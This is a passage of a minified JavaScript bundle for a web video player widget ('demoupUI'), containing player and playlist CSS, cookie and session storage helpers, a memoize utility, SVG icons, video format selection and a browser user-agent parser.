{\n  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.5);\n  border-radius: 50%;\n}\n.demoupUI-videocontainer .demoupUI-playericon svg {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls {\n  background: rgba(0, 0, 0, 0.15);\n  bottom: 0;\n  display: flex;\n  height: 40px;\n  opacity: 1;\n  padding: 0 10px;\n  position: absolute;\n  transition: opacity 0.2s ease-in;\n  transform: translate(0, 0%);\n  width: 100%;\n  z-index: 1;\n  user-select: none;\n}\n.demoupUI-videocontainer .demoupUI-controls.movedout {\n  /*transform: translate(0, 100%);*/\n  opacity: 0;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton {\n  align-items: center;\n  cursor: pointer;\n  display: flex;\n  justify-content: center;\n  height: 100%;\n  padding: 0 6px;\n  width: 32px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton > div {\n  height: 20px;\n  /* fallback for ancient browsers */\n  position: relative;\n  width: 30px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton svg {\n  left: 0;\n  pointer-events: none;\n  position: absolute;\n  top: 0;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .playmovie,\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .pausemovie {\n  height: 16px;\n  width: 16px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .playmovie svg,\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .pausemovie svg {\n  /* svg height Required for old Safari */\n  height: 16px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .d_fullscreen {\n  height: 18px;\n  width: 18px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .d_fullscreen svg {\n  /* svg height Required for old Safari */\n  height: 18px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton.timelength {\n  color: #fff;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 12px;\n  font-weight: 700;\n  padding: 0 6px;\n  width: 42px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton.timelength > div {\n  height: 12px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumechange {\n  height: 20px;\n  width: 20px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumechange svg {\n  /* svg height Required for old Safari */\n  height: 20px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup {\n  background: rgba(0, 0, 0, 0.15);\n  display: block;\n  height: 120px;\n  left: 0;\n  padding: 10px;\n  position: absolute;\n  bottom: 40px;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumewrapper {\n  height: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n  background-color: #fff;\n  height: 100%;\n  margin: auto;\n  position: relative;\n}\n@media (min-width: 1281px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n    width: 2px;\n  }\n}\n@media (min-width: 105px) and (max-width: 1280px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n    width: 3px;\n  }\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n  background-color: #fff;\n  cursor: pointer;\n  height: 8px;\n  position: absolute;\n}\n@media (min-width: 1281px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n    left: -400%;\n    width: 900%;\n  }\n}\n@media (min-width: 105px) and (max-width: 1280px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n    left: -350%;\n    width: 800%;\n  }\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup.mobile {\n  bottom: 10vmin;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar {\n  -webkit-box-align: center;\n  /* old flexbox spec - older safari and chrome */\n  flex-grow: 1;\n  -webkit-flex-grow: 1;\n  /* autoprefixer fail */\n  display: flex;\n  padding: 0 10px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline {\n  align-self: center;\n  cursor: pointer;\n  height: 4px;\n  justify-content: center;\n  position: relative;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline > div {\n  height: inherit;\n  /* inherit is better than 100% because of old browsers */\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .buffered {\n  background: hsla(0, 0%, 100%, 0.3);\n  transition: width 0.5s linear;\n  width: 0%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .played {\n  background: #fff;\n  pointer-events: none;\n  position: relative;\n  top: -4px;\n  transition: width 0.5s linear;\n  width: 0%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline.noanim > div {\n  transition: none !important;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .timehandle {\n  background-color: #fff;\n  border-radius: 50%;\n  bottom: 0;\n  display: none;\n  height: 8px;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 8px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar:hover .demoupUI-progressline .timehandle {\n  display: block;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls {\n  height: 10vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton {\n  width: 10vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .playmovie,\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .pausemovie {\n  height: 5vmin;\n  width: 5vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .playmovie svg,\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .pausemovie svg {\n  /* svg height Required for old Safari */\n  height: 5vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .fullscreen {\n  height: 6vmin;\n  width: 6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .fullscreen svg {\n  /* svg height Required for old Safari */\n  height: 6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton.timelength {\n  font-size: 4vmin;\n  white-space: nowrap;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton.timelength > div {\n  height: 24px;\n  height: 4vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .timehandle {\n  height: 3vmin;\n  right: 1.5vmin;\n  width: 3vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumechange {\n  height: 5.6vmin;\n  width: 5.6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumechange svg {\n  /* svg height Required for old Safari */\n  height: 5.6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumepopup {\n  display: block;\n}\n.demoupUI-videocontainer .jw-progress {\n  transition: width 0.3s ease-in-out;\n}\n@keyframes demoUp__loading-spinner {\n  100% {\n    transform: rotate(360deg);\n  }\n}\n",""]),e.exports=r},1071:e=>{"use strict";e.exports=function(e){return e[1]}},1306:(e,t,n)=>{var i=n(6739),r=i.Global,a=i.trim;e.exports={name:"cookieStorage",read:function(e){if(!e||!l(e))return null;var t="(?:^|.*;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(o.cookie.replace(new RegExp(t),"$1"))},write:function(e,t){e&&(o.cookie=escape(e)+"="+escape(t)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/")},each:s,remove:u,clearAll:function(){s((function(e,t){u(t)}))}};var o=r.document;function s(e){for(var t=o.cookie.split(/; ?/g),n=t.length-1;n>=0;n--)if(a(t[n])){var i=t[n].split("="),r=unescape(i[0]);e(unescape(i[1]),r)}}function u(e){e&&l(e)&&(o.cookie=escape(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function l(e){return new RegExp("(?:^|;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(o.cookie)}},1328:(e,t,n)=>{var i=n(6739).Global;function r(){return i.sessionStorage}function a(e){return r().getItem(e)}e.exports={name:"sessionStorage",read:a,write:function(e,t){return r().setItem(e,t)},each:function(e){for(var t=r().length-1;t>=0;t--){var n=r().key(t);e(a(n),n)}},remove:function(e){return r().removeItem(e)},clearAll:function(){return r().clear()}}},1349:(e,t,n)=>{var i=n(6289);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},1670:e=>{e.exports='<svg viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 0h40v40h-40z"/><path d="M39.06 20L3.475 40V0L39.06 20z" fill="#fff"/></svg>'},2152:(e,t,n)=>{var i,r="__lodash_hash_undefined__",a=/^\[object .+?Constructor\]$/,o="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,u=o||s||Function("return this")(),l=Array.prototype,c=Function.prototype,d=Object.prototype,h=u["__core-js_shared__"],p=(i=/[^.]+$/.exec(h&&h.keys&&h.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"",f=c.toString,g=d.hasOwnProperty,m=d.toString,v=RegExp("^"+f.call(g).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),y=l.splice,b=k(u,"Map"),w=k(Object,"create");function S(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function T(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function x(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function A(e,t){for(var n,i,r=e.length;r--;)if((n=e[r][0])===(i=t)||n!=n&&i!=i)return r;return-1}function E(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function k(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return function(e){if(!M(e)||p&&p in e)return!1;var t=function(e){var t=M(e)?m.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?v:a;return t.test(function(e){if(null!=e){try{return f.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}(n)?n:void 0}function I(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],a=n.cache;if(a.has(r))return a.get(r);var o=e.apply(this,i);return n.cache=a.set(r,o),o};return n.cache=new(I.Cache||x),n}function M(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}S.prototype.clear=function(){this.__data__=w?w(null):{}},S.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},S.prototype.get=function(e){var t=this.__data__;if(w){var n=t[e];return n===r?void 0:n}return g.call(t,e)?t[e]:void 0},S.prototype.has=function(e){var t=this.__data__;return w?void 0!==t[e]:g.call(t,e)},S.prototype.set=function(e,t){return this.__data__[e]=w&&void 0===t?r:t,this},T.prototype.clear=function(){this.__data__=[]},T.prototype.delete=function(e){var t=this.__data__,n=A(t,e);return!(n<0||(n==t.length-1?t.pop():y.call(t,n,1),0))},T.prototype.get=function(e){var t=this.__data__,n=A(t,e);return n<0?void 0:t[n][1]},T.prototype.has=function(e){return A(this.__data__,e)>-1},T.prototype.set=function(e,t){var n=this.__data__,i=A(n,e);return i<0?n.push([e,t]):n[i][1]=t,this},x.prototype.clear=function(){this.__data__={hash:new S,map:new(b||T),string:new S}},x.prototype.delete=function(e){return E(this,e).delete(e)},x.prototype.get=function(e){return E(this,e).get(e)},x.prototype.has=function(e){return E(this,e).has(e)},x.prototype.set=function(e,t){return E(this,e).set(e,t),this},I.Cache=x,e.exports=I},2169:(e,t,n)=>{var i=n(6739),r=i.slice,a=i.each,o=i.bind,s=i.create,u=i.isList,l=i.isFunction;e.exports={createStore:d};var c={enabled:!1,get:function(e,t){var n=this.storage.read(this._namespacePrefix+e);return this._deserialize(n,t)},set:function(e,t){return void 0===t?this.remove(e):(this.storage.write(this._namespacePrefix+e,this._serialize(t)),t)},remove:function(e){this.storage.remove(this._namespacePrefix+e)},each:function(e){var t=this;this.storage.each((function(n,i){e.call(t,t._deserialize(n),(i||"").replace(t._namespaceRegexp,""))}))},clearAll:function(){this.storage.clearAll()},hasNamespace:function(e){return this._namespacePrefix=="__storejs_"+e+"_"},createStore:function(){return d.apply(this,arguments)},namespace:function(e){return d(this.storage,this.plugins,e)}};function d(e,t,n){n||(n=""),e&&!u(e)&&(e=[e]),t&&!u(t)&&(t=[t]);var i=n?"__storejs_"+n+"_":"",d=n?new RegExp("^"+i):null;if(!/^[a-zA-Z0-9_-]*$/.test(n))throw new Error("namespaces only alpha numeric");var h={_namespacePrefix:i,_namespaceRegexp:d,_testStorage:function(e){try{var t="__st__test__";e.write(t,t);var n=e.read(t)===t;return e.remove(t),n}catch(e){return!1}},_assignPluginFnProp:function(e,t){var n=this[t];this[t]=function(){var t=r(arguments,0),i=this,o=[function(){if(n)return a(arguments,(function(e,n){t[n]=e})),n.apply(i,t)}].concat(t);return e.apply(i,o)}},_serialize:function(e){return JSON.stringify(e)},_deserialize:function(e,t){if(!e)return t;var n="";try{n=JSON.parse(e)}catch(t){n=e}return void 0!==n?n:t},_addStorage:function(e){this.enabled||this._testStorage(e)&&(this.storage=e,this.enabled=!0)},addStorage:function(e){this._addStorage(e)}},p=s(h,c,{plugins:[]});return p.raw={},a(p,(function(e,t){l(e)&&(p.raw[t]=o(p,e))})),a(e,(function(e){p._addStorage(e)})),p}},2313:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 1.382h40v40h-40z"/><path d="M11.605 13.002l9.54-10.143v37.045l-9.54-10.143H2.267v-16.76h9.338zM24.558 11.6c4.168 0 7.552 4.383 7.552 9.782 0 5.4-3.384 9.783-7.552 9.783V11.6zm0-8.74c8.67 0 15.71 8.3 15.71 18.522 0 10.224-7.04 18.524-15.71 18.524V35.8c6.02 0 10.91-6.332 10.91-14.13 0-7.8-4.89-14.13-10.91-14.13V2.86z" fill="#fff"/></svg>'},2413:(e,t,n)=>{"use strict";n.r(t),n.d(t,{getSources:()=>u,getVideo:()=>o});const i=n(2954).getParser(window.navigator.userAgent),r={dash:1,gp3:1,hls:1,mp4:1,webm:1};r.quality=s(),i.satisfies({chrome:"> 1"})&&(r.hls=1),i.satisfies({opera:">22"})&&(r.hls=0,r.mp4=0);let a=document.createElement("video");function o(e){return e.videos.filter((function(e){return e.quality===s()}))[0]}function s(){let e="SD";return"mobile"==i.getPlatform().type&&(e="LD"),"tablet"==i.getPlatform().type&&(e="SD"),window.DemoUpQualityOverride||"SD"}function u(e){const t=e.videos,n=[],i=[],a=[],o=[],u=[];let l=function(e,t){const n=e.filter((function(e){if("ALL"===e.quality&&e.videoFiles.length>0&&""!==e.videoFiles[0].fileURI)return!0;for(let t=0;t<e.videoFiles.length;t++)if("MP4"==e.videoFiles[t].videoFormat)return!0;return!1}));if(4==n.length)return n.filter((function(e){return e.quality===t||"ALL"==e.quality}));let i=new Array;for(let e=0;e<Math.min(2,n.length);e++)i.push(n[e]);return i}(t,s());return l.forEach((function(e){(e.videoFiles||[]).forEach((e=>function(e,t,n,i,a,o){switch(e.videoFormat){case"DASH":r.dash&&t.push({src:e.fileURI,type:"application/dash+xml"});break;case"GP3":r.gp3&&o.push({src:e.fileURI,type:"video/3gpp"});break;case"HLS":r.hls&&n.push({src:e.fileURI,type:"application/x-mpegURL"});break;case"MP4":r.mp4&&i.push({src:e.fileURI,type:"video/mp4"});break;case"WEBM":r.webm&&a.push({src:e.fileURI,type:"video/webm"})}}(e,n,i,a,o,u)))})),n.concat(i).concat(a).concat(o).concat(u)}a.canPlayType("video/mp4").length||(r.mp4=0),a.canPlayType("video/3gpp").length||(r.gp3=0),a.canPlayType("video/webm").length||(r.webm=0)},2665:e=>{"use strict";e.exports=function(e){if("number"!=typeof e)throw new TypeError("Expected a number");var t=e>0?Math.floor:Math.ceil;return{days:t(e/864e5),hours:t(e/36e5)%24,minutes:t(e/6e4)%60,seconds:t(e/1e3)%60,milliseconds:t(e)%1e3}}},2833:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,'html {\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\n.demoupUI-videolist .demoupUI-videocontainer {\n  margin: 0;\n}\n.demoupUI-videolist {\n  position: relative;\n}\n.demoupUI-poweredby {\n  display: none;\n}\n.demoupUI-playlist {\n  box-sizing: border-box;\n  height: 100%;\n  float: right;\n  font-family: Arial, Verdana, sans-serif;\n  padding: 0 5px;\n  overflow: auto;\n}\n.demoupUI-playlist::-webkit-scrollbar {\n  background-color: rgba(0, 0, 0, 0.4);\n}\n.demoupUI-playlist::-webkit-scrollbar-thumb {\n  background-color: rgba(255, 255, 255, 0.5);\n}\n.demoupUI-playlist .demoupUI-playlist-slider {\n  display: flex;\n  flex-direction: column;\n  gap: 5px;\n}\n.demoupUI-playlist .demoupUI-item {\n  cursor: pointer;\n}\n.demoupUI-playlist .demoupUI-item:hover .demoupUI-thumbcontainer:after {\n  background-color: #FFF;\n  color: transparent;\n  content: "-";\n  height: 100%;\n  left: 0px;\n  opacity: 0.3;\n  position: absolute;\n  top: 0px;\n  width: 100%;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer {\n  position: relative;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoupUI-thumb {\n  height: auto;\n  max-height: 80px;\n  width: 100%;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoupUI-title {\n  color: #FFF;\n  line-height: 14px;\n  font-size: 12px;\n  font-weight: 700;\n  height: 33px;\n  overflow: hidden;\n  text-overflow: ellipsis;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoup-debug-movie-id {\n  position: absolute;\n  top: 5px;\n  left: 5px;\n  color: #FFF;\n  font-weight: bold;\n  text-shadow: 1px 1px 0px #000000, -1px 1px 0px #000000, 1px -1px 0px #000000, -1px -1px 0px #000000;\n}\n.demoupUI-playlist.horizontal {\n  padding: 5px 0 0;\n  overflow-x: auto;\n  overflow-y: hidden;\n}\n.demoupUI-playlist.horizontal .demoupUI-playlist-slider {\n  flex-direction: row;\n}\n.demoupUI-playlist.horizontal .demoupUI-item {\n  flex: 1 0 auto;\n}\n.demoupUI-playlist.horizontal .demoupUI-thumb {\n  width: auto;\n}\n',""]),e.exports=r},2954:function(e){e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=n(18),r=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,i){void 0===i&&(i=!1);var r=e.getVersionPrecision(t),a=e.getVersionPrecision(n),o=Math.max(r,a),s=0,u=e.map([t,n],(function(t){var n=o-e.getVersionPrecision(t),i=t+new Array(n+1).join(".0");return e.map(i.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(i&&(s=o-Math.min(r,a)),o-=1;o>=s;){if(u[0][o]>u[1][o])return 1;if(u[0][o]===u[1][o]){if(o===s)return 0;o-=1}else if(u[0][o]<u[1][o])return-1}},e.map=function(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)i.push(t(e[n]));return i},e.find=function(e,t){var n,i;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,i=e.length;n<i;n+=1){var r=e[n];if(t(r,n))return r}},e.assign=function(e){for(var t,n,i=e,r=arguments.length,a=new Array(r>1?r-1:0),o=1;o<r;o++)a[o-1]=arguments[o];if(Object.assign)return Object.assign.apply(Object,[e].concat(a));var s=function(){var e=a[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){i[t]=e[t]}))};for(t=0,n=a.length;t<n;t+=1)s();return e},e.getBrowserAlias=function(e){return i.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return i.BROWSER_MAP[e]||""},e}();t.default=r,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(91))&&i.__esModule?i:{default:i},a=n(18);function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s=function(){function e(){}var t,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new r.default(e,t)},e.parse=function(e){return new r.default(e).getResult()},t=e,n=[{key:"BROWSER_MAP",get:function(){return a.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return a.ENGINE_MAP}},{key:"OS_MAP",get:function(){return a.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return a.PLATFORMS_MAP}}],null&&o(t.prototype,null),n&&o(t,n),e}();t.default=s,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=u(n(92)),r=u(n(93)),a=u(n(94)),o=u(n(95)),s=u(n(17));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=s.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=s.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=s.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=s.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return 